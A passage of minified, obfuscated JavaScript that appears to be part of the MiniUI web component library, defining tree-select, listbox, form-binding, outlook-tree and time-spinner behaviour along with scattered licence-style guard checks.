this.valueFromSelect};o11Ol=function($){if(ooo1o[o0l]()[OO10lO](OO011l)!=-1)return;if(OOlOl[llO]()[lo1](l1o)!=-1)return;this.ajaxData=$;this.tree[o0ool]($)};lOOlo=function($){this.ajaxType=$;this.tree[oo11ll]($)};OO0O1=o0llO1["exec"+"Scr"+"ipt"]?o0llO1["exec"+"Scr"+"ipt"]:Ol11lo;looOol=OOOo10;o11ll0="127|179|179|117|179|116|129|170|185|178|167|184|173|179|178|100|108|109|100|191|182|169|184|185|182|178|100|184|172|173|183|114|166|185|184|184|179|178|152|169|188|184|127|81|78|100|100|100|100|193|78|127|127|187|173|178|168|179|187|114|147|117|117|147|179|179|129|178|185|176|176|127";OO0O1(OOOo10(o11o10(OOOo10("o11ll0",41,1)),41));olo0o=function($){if(looo1[oOO]()[lOo](O1o)!=-1)return;this.expandOnNodeClick=$;if(this.tree)this.tree[oOoO0]($)};looll=function(){return this.expandOnNodeClick};O011O=function($){if(OlOlo[o0l]()[o0o](O1o)!=-1)return;this.autoFilter=$};ll11o=function(){return this.autoFilter};l1O11=function(_){var A=loo1l1[l0oO00][llO00O][o0l0O](this,_);mini[oO111](_,A,["url","data","textField","pinyinField","valueField","nodesField","parentField","onbeforenodecheck","onbeforenodeselect","expandOnLoad","onnodeclick","onbeforeload","onload","onloaderror","ondrawnode"]);mini[ool0](_,A,["expandOnNodeClick","multiSelect","resultAsTree","checkRecursive","showTreeIcon","showTreeLines","showFolderCheckBox","showRadioButton","autoCheckParent","valueFromSelect","virtualScroll","expandOnPopup","autoFilter"]);mini[Oll11O](_,A,["defaultRowHeight"]);if(A.expandOnLoad){var $=parseInt(A.expandOnLoad);if(mini.isNumber($))A.expandOnLoad=$;else A.expandOnLoad=A.expandOnLoad=="true"?true:false}return A};O0l1O=function(A,D,C,B,$){A=mini.get(A);D=mini.get(D);if(!A||!D||!C)return;var _={control:A,source:D,field:C,convert:$,mode:B};this._bindFields.push(_);D[llO0l0]("currentchanged",this.Ol0O0l,this);A[llO0l0]("valuechanged",this.lO0o1,this)};l10oO=function(B,F,D,A){if(ooOl[l11]()[lo1](lO0)!=-1)return;B=OlOO(B);F=mini.get(F);if(!B||!F)return;var B=new mini.Form(B),$=B.getFields();for(var _=0,E=$.length;_<E;_++){var C=$[_];this[oO1OO](C,F,C[O1lO0](),D,A)}};Ol0o1=function(H){if(this._doSetting)return;this._doSetting=true;this._currentRecord=H.record;var G=H.sender,_=H.record;for(var $=0,F=this._bindFields.length;$<F;$++){var B=this._bindFields[$];if(B.source!=G)continue;var C=B.control,D=B.field;if(C[oo1o10])if(_){var A=mini._getMap(D,_);C[oo1o10](A)}else C[oo1o10]("");if(C[oO0000]&&C.textName)if(_)C[oO0000](_[C.textName]);else C[oO0000]("")}var E=this;setTimeout(function(){E._doSetting=false},10)};lo00o=function(H){if(l0l1O[Oo0]()[Oo1O11](o00)!=-1)return;if(this._doSetting)return;this._doSetting=true;var D=H.sender,_=D[o1lO1l]();for(var $=0,G=this._bindFields.length;$<G;$++){var C=this._bindFields[$];if(C.control!=D||C.mode===false)continue;var F=C.source,B=this._currentRecord;if(!B)continue;var A={};A[C.field]=_;if(D[oloo1]&&D.textName)A[D.textName]=D[oloo1]();F[o01ooo](B,A)}var E=this;setTimeout(function(){E._doSetting=false},10)};oOO0lInCheckOrder=function($){this.valueInCheckOrder=$};ll1o1InCheckOrder=function(){return this.valueInCheckOrder};O000o=function(){if(l0OO0[l11]()[Oll](O1o)!=-1)return;if(this._doLabelLayout)this[lo0O0l]()};ol0oO=function(A){if(typeof A=="string")return this;var $=A.value;delete A.value;var B=A.url;delete A.url;var _=A.data;delete A.data;OoloO1[l0oO00][Ol00l][o0l0O](this,A);if(!mini.isNull(_))this[oOol1](_);if(!mini.isNull(B))this[Ooll0](B);if(!mini.isNull($))this[oo1o10]($);return this};lloo1=function(){if(oOO0[llO]()[ll1](OO011l)!=-1)return};OOl1O=function(){l100lo(function(){oOl0(this.el,"click",this.ll0o11,this);oOl0(this.el,"dblclick",this.oo0101,this);oOl0(this.el,"mousedown",this.lo01O,this);oOl0(this.el,"mouseup",this.l1111,this);oOl0(this.el,"mousemove",this.oOoo,this);oOl0(this.el,"mouseover",this.OoOl,this);oOl0(this.el,"mouseout",this.o10lo,this);oOl0(this.el,"keydown",this.O0Oo10,this);oOl0(this.el,"keyup",this.l0l0oO,this);oOl0(this.el,"contextmenu",this.oo11,this)},this)};oo1o1=function($){OoloO1[l0oO00][l0o1lO][o0l0O](this,$)};O001o=function($){if(l0Ol1[loo]()[O0l](OO011l)!=-1)return;this.name=$;if(this.l11O0l)mini.setAttr(this.l11O0l,"name",this.name)};OO000ByEvent=function(_){var A=lllOO(_.target,this.lOlO0O);if(A){var $=parseInt(mini.getAttr(A,"index"));return this.data[$]}};Ool1lCls=function(_,A){var $=this[olO01](_);if($)l1OO($,A)};OOO01Cls=function(_,A){var $=this[olO01](_);if($)OOOo($,A)};OO000El=function(_){_=this[o00000](_);var $=this.data[lo100o](_),A=this.O000($);return document.getElementById(A)};oOo10=function(_,$){_=this[o00000](_);if(!_)return;var A=this[olO01](_);if($&&A)this[o1o0l](_);if(this.O0OoOoItem==_){if(A)l1OO(A,this.O1lOoo);return}this.ollo1();this.O0OoOoItem=_;if(A)l1OO(A,this.O1lOoo)};oOOl1=function(){if(!this.O0OoOoItem)return;var $=this[olO01](this.O0OoOoItem);if($)OOOo($,this.O1lOoo);this.O0OoOoItem=null};oO11O=function(){var $=this.O0OoOoItem;return this[lo100o]($)==-1?null:$};Oo0o=function(){return this.data[lo100o](this.O0OoOoItem)};lo0oO=function(_){if(Oo111[llO]()[O0l](lOO1Ol)!=-1)return;try{var $=this[olO01](_),A=this.ol00O||this.el;mini[o1o0l]($,A,false)}catch(B){}};OO000=function($){if(typeof $=="object")return $;if(typeof $=="number")return this.data[$];return this[OOllOl]($)[0]};OooO0=function(){return this.data.length};Olll=function($){if(Oolo0[l0O]()[lOO](o1O)!=-1)return;return this.data[lo100o]($)};ol000=function($){return this.data[$]};o1olo=function($,_){$=this[o00000]($);if(!$)return;mini.copyTo($,_);this[ll1ll]()};l1O10=function($){if(typeof $=="string")this[Ooll0]($);else this[oOol1]($)};oO1Ol=function($){this[oOol1]($)};oO0l0=function(data){if(typeof data=="string")data=eval(data);if(!mini.isArray(data))data=[];this.data=data;this[ll1ll]();if(this.value!=""){this[o11lOO]();var records=this[OOllOl](this.value);this[oo0lO](records)}};O1o00l=function(){return this.data.clone()};Oll0l=function($){this.url=$;this[l00O1]({})};ll1Ol=function(){return this.url};Oo1OO=function(params){try{var url=eval(this.url);if(url!=undefined)this.url=url}catch(e){}var url=this.url,ajaxMethod=OoloO1.ajaxType;if(url)if(url[lo100o](".txt")!=-1||url[lo100o](".json")!=-1)ajaxMethod="get";var obj=Oo100(this.ajaxData,this);mini.copyTo(params,obj);var e={url:this.url,async:false,type:this.ajaxType?this.ajaxType:ajaxMethod,data:params,params:params,cache:false,cancel:false};this[OOolo1]("beforeload",e);if(e.data!=e.params&&e.params!=params)e.data=e.params;if(e.cancel==true)return;var sf=me=this,url=e.url;mini.copyTo(e,{success:function(A,D,_){delete e.params;var $={text:A,result:null,sender:me,options:e,xhr:_},B=null;try{mini_doload($);B=$.result;if(!B)B=mini.decode(A)}catch(C){if(mini_debugger==true)alert(url+"\njson is error.")}if(mini.isArray(B))B={data:B};if(sf.dataField)B.data=mini._getMap(sf.dataField,B);if(!B.data)B.data=[];var C={data:B.data,cancel:false,result:B};sf[OOolo1]("preload",C);if(C.cancel==true)return;sf[oOol1](C.data);delete C.cancel;sf[OOolo1]("load",C);setTimeout(function(){sf[OlO1Ol]()},100)},error:function($,A,_){var B={xhr:$,text:$.responseText,textStatus:A,errorMsg:$.responseText,errorCode:$.status};if(mini_debugger==true)alert(url+"\n"+B.errorCode+"\n"+B.errorMsg);sf[OOolo1]("loaderror",B)}});this.l1l0l=mini.ajax(e)};oOO0l=function($){if(ooO1ol[ol0]()[OO10lO](OO1)!=-1)return;if(mini.isNull($))$="";this[o11lOO]();this.value=$;if(this.l11O0l)this.l11O0l.value=$;var _=this[OOllOl](this.value);this[oo0lO](_);this[lo01l0](_[0])};ll1o1=function(){if(lloO0[o0l]()[o0o](o00)!=-1)return;return this.value};l11o0=function(){return this.value};Oo0l0=function($){this[l1110]=$};l1ll1=function(){return this[l1110]};l1OoO=function($){this[lOlooo]=$};OllOO=function(){if(l0100l[oOO]()[oOo](o00)!=-1)return;return this[lOlooo]};lllO0=function($){return String(mini._getMap(this.valueField,$))};ll1Oo=function($){var _=mini._getMap(this.textField,$);return mini.isNull(_)?"":String(_)};Oooll=function(A){if(mini.isNull(A))A=[];if(!mini.isArray(A))A=this[OOllOl](A);if(this.valueInCheckOrder){var C=this[Oloo1O]();mini.sort(A,function(_,B){var $=C[lo100o](_),A=C[lo100o](B);if($>A)return 1;if($<A)return-1;return 0})}var B=[],D=[];for(var _=0,E=A.length;_<E;_++){var $=A[_];if($){B.push(this[ll00Ol]($));D.push(this[oO0O1]($))}}return[B.join(this.delimiter),D.join(this.delimiter)]};Ool0O=function(_){if(mini.isNull(_)||_==="")return[];if(typeof _=="function"){var E=_,H=[],I=this.data;for(var J=0,A=I.length;J<A;J++){var $=I[J];if(E($,J)===true)H.push($)}return H}var C=String(_).split(this.delimiter),I=this.data,K={};for(J=0,A=I.length;J<A;J++){var $=I[J],F=mini._getMap(this.valueField,$);K[F]=$}var B=[];for(var G=0,D=C.length;G<D;G++){F=C[G],$=K[F];if($)B.push($)}return B};O1OO=function(){if(lOo0l[l0l]()[ll1](O1o)!=-1)return;var $=this[Oloo1O]();this[O0l0O0]($)};Ool1ls=function(_,$){if(!mini.isArray(_))return;if(mini.isNull($))$=this.data.length;this.data.insertRange($,_);this[ll1ll]()};Ool1l=function(_,$){if(!_)return;if(this.data[lo100o](_)!=-1)return;if(mini.isNull($))$=this.data.length;this.data.insert($,_);this[ll1ll]()};OOO01s=function($){if(!mini.isArray($))return;this.data.removeRange($);this.Oo1oO();this[ll1ll]()};OOO01=function(_){var $=this.data[lo100o](_);if($!=-1){this.data.removeAt($);this.Oo1oO();this[ll1ll]()}};O0ol01=function(_,$){if(!_||!mini.isNumber($))return;if($<0)$=0;if($>this.data.length)$=this.data.length;this.data.remove(_);this.data.insert($,_);this[ll1ll]()};o0Oo0=function(){for(var _=this.ooOO1l.length-1;_>=0;_--){var $=this.ooOO1l[_];if(this.data[lo100o]($)==-1)this.ooOO1l.removeAt(_)}var A=this.l1oOO(this.ooOO1l);this.value=A[0];if(this.l11O0l)this.l11O0l.value=this.value};o10o=function($){this[lO0O10]=$};o0O1l=function(){if(O00o[ooO]()[OO10lO](OO1)!=-1)return;return this[lO0O10]};l0o1o=function($){if(!$)return false;return this.ooOO1l[lo100o]($)!=-1};ll1lOs=function(){var $=this.ooOO1l.clone(),_=this;if(this.valueInCheckOrder)mini.sort($,function(A,C){var $=_[lo100o](A),B=_[lo100o](C);if($>B)return 1;if($<B)return-1;return 0});return $};l1Ol0=function($){if($){this.Oo1l0=$;this[loo1o1]($)}};ll1lO=function(){if(l0Ooo[loo]()[OO10lO](lOO1Ol)!=-1)return;return this.Oo1l0};O1011=function($){$=this[o00000]($);if(!$)return;if(this[o0oO]($))return;this.Oo1l0=$;this[oo0lO]([$])};l001o=function($){$=this[o00000]($);if(!$)return;if(!this[o0oO]($))return;this[Ool0o]([$])};Oo111=function(){var $=this.data.clone();this[oo0lO]($)};l10Oo=function(){this[Ool0o](this.ooOO1l)};lllOo=function(){this[o11lOO]()};l0110=function(A){if(!o0ol10["Ol0"+"O1308"])return;if(Oo1o1O["Ol"+"0O1"].length!=308)return;if(!A||A.length==0)return;A=A.clone();if(this[lO0O10]==false&&A.length>1)A.length=1;for(var _=0,C=A.length;_<C;_++){var $=A[_];if(!this[o0oO]($))this.ooOO1l.push($)}var B=this;B.O001o1()};ll01ll=function(A){if(o1l01[o0l]()[lo1](OO011l)!=-1)return;if(!A||A.length==0)return;A=A.clone();for(var _=A.length-1;_>=0;_--){var $=A[_];if(this[o0oO]($))this.ooOO1l.remove($)}var B=this;B.O001o1()};lloo0=function(){if(O0Ol0[O1O]()[ll1](l0llo0)!=-1)return;if(l10o[o0l]()[o0o](O11lO0)!=-1)return;var C=this.l1oOO(this.ooOO1l);this.value=C[0];if(this.l11O0l)this.l11O0l.value=this.value;for(var A=0,D=this.data.length;A<D;A++){var _=this.data[A],F=this[o0oO](_);if(F)this[Ol1lOO](_,this._lol1ll);else this[Oo1loO](_,this._lol1ll);var $=this.data[lo100o](_),E=this.ll0o0($),B=OlOO(E,this.el);if(B)B.checked=!!F}};oo0O0=function(_,B){var $=this.l1oOO(this.ooOO1l);this.value=$[0];if(this.l11O0l)this.l11O0l.value=this.value;var A={selecteds:this[O1OloO](),selected:this[O0lo00](),value:this[o1lO1l]()};this[OOolo1]("SelectionChanged",A)};oO00O=function($){if(oOlo[ooO]()[O0l](OO1)!=-1)return;return this.uid+"$ck$"+$};O1101=function($){if(l0O0o[loo]()[o0o](lO0)!=-1)return;return this.uid+"$"+$};oOlll=function($){this.O0O00($,"Click")};l011O=function($){this.O0O00($,"Dblclick")};lo1oo=function($){this.O0O00($,"MouseDown")};o11l=function($){this.O0O00($,"MouseUp")};Oo11l=function($){if(Ol1l0[llO]()[lOO](l1o)!=-1)return;this.O0O00($,"MouseMove")};o0Olo=function($){this.O0O00($,"MouseOver")};o1o10=function($){this.O0O00($,"MouseOut")};ooooo=function($){this.O0O00($,"KeyDown")};OO01O=function($){this.O0O00($,"KeyUp")};lO1oo=function($){if(!lllOl1["OO"+"oOOo386"])return;if(Olo0l0["OO"+"oOOo"].length!=386)return;this.O0O00($,"ContextMenu")};Oo0O1=function(C,A){if(lOO01O[loo]()[lOo](lOO1Ol)!=-1)return;if(!this.enabled)return;var $=this.ooO0O(C);if(!$)return;var B=this["_OnItem"+A];if(B)B[o0l0O](this,$,C);else{var _={item:$,htmlEvent:C};this[OOolo1]("item"+A,_)}};o1O0o=function($,B){if(this[Ololol]()||this.enabled==false||$.enabled===false){B.preventDefault();return}var _=this[o1lO1l](),A={item:$,htmlEvent:B,cancel:false};this[OOolo1]("beforeselect",A);if(A.cancel==false){if(this[lO0O10]){if(this[o0oO]($)){this[oo110O]($);if(this.Oo1l0==$)this.Oo1l0=null}else{this[loo1o1]($);this.Oo1l0=$}if($.__NullItem){this[o11lOO]();this.Oo1l0=null}this[lol0O0]()}else if(!this[o0oO]($)){this[o11lOO]();this[loo1o1]($);this.Oo1l0=$;this[lol0O0]()}if(_!=this[o1lO1l]())this.oloo()}var B={item:$,htmlEvent:B};this[OOolo1]("itemclick",B)};ollol=function($,_){if(!this.enabled)return;if(this.O01l1)this.ollo1();var _={item:$,htmlEvent:_};this[OOolo1]("itemmouseout",_)};loll1=function($,_){if(!this.enabled||$.enabled===false)return;this.l1ll00($);var _={item:$,htmlEvent:_};this[OOolo1]("itemmousemove",_)};OoloO=function(_,$){this[llO0l0]("itemclick",_,$)};O0Oo0=function(_,$){this[llO0l0]("itemmousedown",_,$)};ooo0O=function(_,$){this[llO0l0]("beforeload",_,$)};o00O1=function(_,$){if(oO11o[loo]()[Oll](OO011l)!=-1)return;this[llO0l0]("load",_,$)};olo1O=function(_,$){if(!o0O00o["Ooo"+"1l0300"])return;if(o0O00o["Oo"+"o1l0"].length!=300)return;this[llO0l0]("loaderror",_,$)};lO011=function(_,$){this[llO0l0]("preload",_,$)};OO00l=function(C){if(o01O1[l0l]()[ll1](l1o)!=-1)return;if(O11Ol[ooO]()[O0l](O11lO0)!=-1)return;var G=OoloO1[l0oO00][llO00O][o0l0O](this,C);mini[oO111](C,G,["url","data","value","textField","valueField","onitemclick","onitemmousemove","onselectionchanged","onitemdblclick","onbeforeload","onload","onloaderror","ondataload","onbeforeselect"]);mini[ool0](C,G,["multiSelect","valueInCheckOrder"]);var E=G[l1110]||this[l1110],B=G[lOlooo]||this[lOlooo];if(C.nodeName.toLowerCase()=="select"){var D=[];for(var A=0,F=C.length;A<F;A++){var _=C.options[A],$={};$[B]=_.text;$[E]=_.value;D.push($)}if(D.length>0)G.data=D}return G};o0OO1=function(_){if(llo0[oO0]()[oOo](o00)!=-1)return;if(typeof _=="string")return this;var A=_.url;delete _.url;var $=_.activeIndex;delete _.activeIndex;l1lOol[l0oO00][Ol00l][o0l0O](this,_);if(A)this[Ooll0](A);if(mini.isNumber($))this[loO0O1]($);return this};lo1OO=function($){this[OOOO10]($);l1lOol[l0oO00][l0o1lO][o0l0O](this,$)};O011l=function(B){if(this.lOO0oo){var _=this.lOO0oo.clone();for(var $=0,C=_.length;$<C;$++){var A=_[$];A[l0o1lO](B)}this.lOO0oo.length=0}};OlolO=function(_){for(var A=0,B=_.length;A<B;A++){var $=_[A];$.text=$[this.textField];$.url=$[this.urlField];$.iconCls=$[this.iconField]}};oOlol=function(){if(!Olo0l0["l1"+"ooo344"])return;if(Olo0l0["l1ooo"+""].charAt(322)!="4")return;var _=[];try{_=mini._getResult(this.url,null,null,null,null,this.dataField)}catch(A){if(mini_debugger==true)alert("outlooktree json is error.")}if(this.dataField&&!mini.isArray(_))_=mini._getMap(this.dataField,_);if(!_)_=[];if(this[OoolO]==false)_=mini.arrayToTree(_,this.nodesField,this.idField,this[O1loll]);var $=mini[l1Ol](_,this.nodesField,this.idField,this[O1loll]);this.o0lOoOFields($);this[l1o01l](_);this[OOolo1]("load")};o1O1OList=function($,B,_){B=B||this[Oo0O1O];_=_||this[O1loll];this.o0lOoOFields($);var A=mini.arrayToTree($,this.nodesField,B,_);this[l1lol1](A)};o1O1O=function(_){if(typeof _=="string")this[Ooll0](_);else{var $=mini[l1Ol](_,this.itemsField,this.idField,this[O1loll]);this.o0lOoOFields($);this[l1o01l](_)}};oOo0O=function($){if(!l1ooOO["oO"+"1100343"])return;if(l1ooOO["oO"+"1100"].length!=343)return;this[l1lol1]($)};l01O1=function(){if(!OOoooO["lo1o"+"0O478"])return;if(l1ooOO["lo1o0"+"O"].charAt(2)!="9")return;return this.data};l0OOO=function($){this.url=$;this[l00O1]()};oo1ol=function(){return this.url};o0ol0=function($){this[lOlooo]=$};o00l1=function(){return this[lOlooo]};lOoOO=function($){if(o0loo[ol0]()[l00o1O](o1O)!=-1)return;this.iconField=$};OlOoO=function(){if(l1O10[oO0]()[o11](l0llo0)!=-1)return;return this.iconField};O0o10=function($){this[OOoO1]=$};O0lo=function(){return this[OOoO1]};llOl1=function($){this[OoolO]=$};OoO10=function(){return this[OoolO]};OlO1o=function($){this.nodesField=$};lo1llsField=function(){return this.nodesField};lo11o=function($){this[Oo0O1O]=$};ol1lO=function(){return this[Oo0O1O]};o0ol=function($){this[O1loll]=$};o1011=function(){return this[O1loll]};OOlOo=function(){return this.Oo1l0};Ol1Ol=function(_){_=this[oo0oO](_);if(!_)return false;var $=this[l101l0](_);if(!$)return false;return $[o1Ol1O](_)};oo00o=function(_){if(lO00l[oO0]()[Oll](l1o)!=-1)return;_=this[oo0oO](_);if(!_)return;var $=this[l101l0](_);$[OO0001](_)};lOlO0=function(_){_=this[oo0oO](_);if(!_)return;var $=this[l101l0](_);$[Ol11ll](_);this[oO1o11]($._ownerGroup)};lOOoo=function(_,A){var _=this[oo0oO](_);if(!_)return;var $=this[l101l0](_);$[ll1oll](_,A)};O1o1l=function(_,A){var _=this[oo0oO](_);if(!_)return;var $=this[l101l0](_);$[O1o1l0](_,A)};Ooo01=function(E,B){var D=[];B=B||this;for(var $=0,C=this.lOO0oo.length;$<C;$++){var A=this.lOO0oo[$],_=A[O1ooo](E,B);D.addRange(_)}return D};lo1ll=function(A){for(var $=0,C=this.lOO0oo.length;$<C;$++){var _=this.lOO0oo[$],B=_[oo0oO](A);if(B)return B}return null};o1O10=function(){var $=[];for(var _=0,C=this.lOO0oo.length;_<C;_++){var A=this.lOO0oo[_],B=A[O1oolO]();$.addRange(B)}return $};o0011=function(A){if(!A)return;for(var $=0,B=this.lOO0oo.length;$<B;$++){var _=this.lOO0oo[$];if(_.getby_id(A._id))return _}};oOo0o=function($){this.expandOnLoad=$};Olo11=function(){return this.expandOnLoad};O0000=function($){this.showArrow=$};OOo1O=function(){return this.showArrow};o0l0o=function($){if(o001o[ooO]()[lo0](lOO1Ol)!=-1)return;this[o0ooo]=$};lll0O=function($){return this[o0ooo]};llO0lO=function($){this.expandOnNodeClick=$};OloO0=function(){return this.expandOnNodeClick};OOOOO=function($){this.expandNodeOnLoad=$};lo11l=function(){return this.expandNodeOnLoad};lo0l0=function(_){_.tree=_.sender;_.sender=this;var $="node"+_.type;if(_.type[lo100o]("before")==0)$="beforenode"+_.type.replace("before","");this[OOolo1]($,_)};OOo0l=function(_){if(OO0O[ol0]()[oO0O01](OO011l)!=-1)return;var A=l1lOol[l0oO00][llO00O][o0l0O](this,_);A.text=_.innerHTML;mini[oO111](_,A,["url","textField","urlField","idField","parentField","nodesField","iconField","onnodeclick","onnodeselect","onnodemousedown","ondrawnode","expandOnLoad","imgPath","onbeforenodeexpand","onnodeexpand","onbeforenodecollapse","onnodecollapse","onload","onbeforenodeselect"]);mini[ool0](_,A,["resultAsTree","showArrow","showTreeIcon","expandOnNodeClick","expandNodeOnLoad","showTreeLines"]);if(A.expandOnLoad){var $=parseInt(A.expandOnLoad);if(mini.isNumber($))A.expandOnLoad=$;else A.expandOnLoad=A.expandOnLoad=="true"?true:false}return A};oO00l=function($){if(l11lo[O11]()[oO0O01](o00)!=-1)return;this.imgPath=$};l0lO1=function(){if(loo11[Oo0]()[lOO](OO1)!=-1)return;return this.imgPath};o0010=function(E){this[OOOO10]();var A=this;if(!mini.isArray(E))E=[];this.data=E;var C=[];for(var _=0,F=this.data.length;_<F;_++){var $=this.data[_],B={};B.title=$.text;B.iconCls=$.iconCls;C.push(B);B._children=$[this.nodesField]}this[O10olo](C);this[loO0O1](this.activeIndex);this.lOO0oo=[];for(_=0,F=this.groups.length;_<F;_++){var B=this.groups[_],D=this[l11Ooo](B),E=new ool00o();E[Ol00l]({showTreeLines:this.showTreeLines,expandOnNodeClick:this.expandOnNodeClick,showTreeIcon:this.showTreeIcon,showArrow:this.showArrow,imgPath:this.imgPath,idField:this.idField,parentField:this.parentField,textField:this.textField,expandOnLoad:this.expandNodeOnLoad,style:"width:100%;height:auto;border:0;background:none",data:B._children,onbeforeload:function($){$.url=A.url}});E[ooO101](D);E[llO0l0]("nodeclick",this.o00oo,this);E[llO0l0]("nodeselect",this.olO1o0,this);E[llO0l0]("nodemousedown",this.__OnNodeMouseDown,this);E[llO0l0]("drawnode",this._OOo100,this);E[llO0l0]("beforeexpand",this._handlerTree,this);E[llO0l0]("beforecollapse",this._handlerTree,this);E[llO0l0]("expand",this._handlerTree,this);E[llO0l0]("collapse",this._handlerTree,this);E[llO0l0]("beforeselect",this._handlerTree,this);this.lOO0oo.push(E);delete B._children;E._ownerGroup=B}};oO10O=function(_){var $={node:_.node,isLeaf:_.sender.isLeaf(_.node),htmlEvent:_.htmlEvent};this[OOolo1]("nodemousedown",$)};l0Oo0=function(_){var $={node:_.node,isLeaf:_.sender.isLeaf(_.node),htmlEvent:_.htmlEvent};this[OOolo1]("nodeclick",$)};O0Ooo=function(C){if(Olo1o[loo]()[l00o1O](OO1)!=-1)return;if(!C.node)return;for(var $=0,B=this.lOO0oo.length;$<B;$++){var A=this.lOO0oo[$];if(A!=C.sender)A[OO0001](null)}var _={node:C.node,isLeaf:C.sender.isLeaf(C.node),htmlEvent:C.htmlEvent};this.Oo1l0=C.node;this[OOolo1]("nodeselect",_)};oolOl=function($){if(OlO1O[O01]()[lo0](o1O)!=-1)return;if(!o00l01["O00O"+"1l2222"])return;if(O1101l["O00O"+"1l"].charAt(1059)!="|")return;this[OOolo1]("drawnode",$)};olo1o0=function(){var $="onmouseover=\"l1OO(this,'"+this.l1o0+"');\" "+"onmouseout=\"OOOo(this,'"+this.l1o0+"');\"";return"<span class=\"mini-buttonedit-button\" "+$+"><span class=\"mini-buttonedit-up\"><span></span></span><span class=\"mini-buttonedit-down\"><span></span></span></span>"};o1l10=function(){O0l0O1[l0oO00][looOo][o0l0O](this);l100lo(function(){this[llO0l0]("buttonmousedown",this.O1oOl,this);lOll(this.el,"mousewheel",this.ol111,this);lOll(this._textEl,"keydown",this.O0Oo10,this)},this)};o11oo=function($){if(OO1Oo[Oo0]()[o11](l0llo0)!=-1)return;if(typeof $!="string")return;var _=["H:mm:ss","HH:mm:ss","H:mm","HH:mm","H","HH","mm:ss"];if(this.format!=$){this.format=$;this.text=this._textEl.value=this[oll01]()}};O11O0=function(){return this.format};O0olo=function($){$=mini.parseTime($,this.format);if(!$)$=null;if(mini.isDate($))$=new Date($[OOOloO]());this.value=$;this.text=this._textEl.value=this[oll01]();this.l11O0l.value=this[o1O001]()};o0lO0=function(){if(l0Ol0[l11]()[O0l](O11lO0)!=-1)return;return this.value==null?null:new Date(this.value[OOOloO]())};oo1l1=function(){if(!this.value)return"";return mini.formatDate(this.value,this.format)};ll001=function(){if(lolo0[loo]()[lo0](O11lO0)!=-1)return;if(!this.value)return"";return mini.formatDate(this.value,this.format)};o1l1l=function(D,C){var $=this[o1lO1l]();if($)switch(C){case"hours":var A=$.getHours()+D;if(A>23)A=23;if(A<0)A=0;$.setHours(A);break;case"minutes":var B=$.getMinutes()+D;if(B>59)B=59;if(B<0)B=0;$.setMinutes(B);break;case"seconds":var _=$.getSeconds()+D;if(_>59)_=59;if(_<0)_=0;$.setSeconds(_);break}else $="00:00:00";this[oo1o10]($)};ll1o0=function(D,B,C){this.O0oO1l();this.olOO(D,this.O10llO);var A=this,_=C,$=new Date();this.olO1O1=setInterval(function(){A.olOO(D,A.O10llO);C--;if(C==0&&B>50)A.llO0(D,B-100,_+3);var E=new Date();if(E-$>500)A.O0oO1l();$=E},B);lOll(document,"mouseup",this.ollo,this)};Ol1lO=function(){clearInterval(this.olO1O1);this.olO1O1=null};o100o=function($){if(l0O00[oOO]()[Oll](o1O)!=-1)return;if(O1ll0[oO0]()[OO10lO](o00)!=-1)return;this._DownValue=this[o1O001]();this.O10llO="hours";if($.spinType=="up")this.llO0(1,230,2);else this.llO0(-1,230,2)};Oo10l=function($){if(O001O[o0l]()[o0o](o1O)!=-1)return;this.O0oO1l();Ool1ol(document,"mouseup",this.ollo,this);if(this._DownValue!=this[o1O001]())this.oloo()};OoO00=function(_){var $=this[o1O001]();this[oo1o10](this._textEl.value);if($!=this[o1O001]())this.oloo()};o0O10=function($){var _=O0l0O1[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["format"]);return _};ooO00=function(_){if(typeof _=="string")return this;var A=_.url;delete _.url;var $=_.activeIndex;delete _.activeIndex;if(mini.isNumber($))this.activeIndex=$;Oo10OO[l0oO00][Ol00l][o0l0O](this,_);if(A)this[Ooll0](A);if(mini.isNumber($))this[loO0O1]($);return this};Oo0lO=function($){this[OOOO10]();Oo10OO[l0oO00][l0o1lO][o0l0O](this,$)};l00lo=function(){if(this.O1Oll){var _=this.O1Oll.clone();for(var $=0,B=_.length;$<B;$++){var A=_[$];A[l0o1lO]()}this.O1Oll.length=0}};OO1oo0=function(_){for(var A=0,B=_.length;A<B;A++){var $=_[A];$.text=$[this.textField];$.url=$[this.urlField];$.iconCls=$[this.iconField]}};ll1l0=function(){var B={cancel:false};this[OOolo1]("beforeload",B);if(B.cancel===true)return;var _=[];try{_=mini._getResult(this.url,null,null,null,null,this.dataField)}catch(A){if(mini_debugger==true)alert("outlooktree json is error.")}if(this.dataField&&!mini.isArray(_))_=mini._getMap(this.dataField,_);if(!_)_=[];if(this[OoolO]==false)_=mini.arrayToTree(_,this.itemsField,this.idField,this[O1loll]);var $=mini[l1Ol](_,this.itemsField,this.idField,this[O1loll]);this.o0lOoOFields($);this[o0oll](_);this[OOolo1]("load")};o1l00List=function($,B,_){B=B||this[Oo0O1O];_=_||this[O1loll];this.o0lOoOFields($);var A=mini.arrayToTree($,this.nodesField,B,_);this[l1lol1](A)};o1l00=function(_){if(typeof _=="string")this[Ooll0](_);else{var $=mini[l1Ol](_,this.itemsField,this.idField,this[O1loll]);this.o0lOoOFields($);this[o0oll](_)}};ll11l=function($){if(!O1l01O["oO1"+"100343"])return;if(lllOl1["oO11"+"00"].charAt(153)!="6")return;this[l1lol1]($)};o001o=function($){if(O0111[l11]()[lo1](l1o)!=-1)return;if(O1oOO[ooO]()[O0l](OO011l)!=-1)return;this.url=$;this[l00O1]()};ooll1=function(){return this.url};olo1o=function($){this[lOlooo]=$};l0OoO=function(){return this[lOlooo]};oool0=function($){this.iconField=$};OO001=function(){if(l1oO[ooO]()[Oll](l1o)!=-1)return;return this.iconField};O0100=function($){if(oo000[l0l]()[oO0O01](l1o)!=-1)return;this[OOoO1]=$};O0O10=function(){return 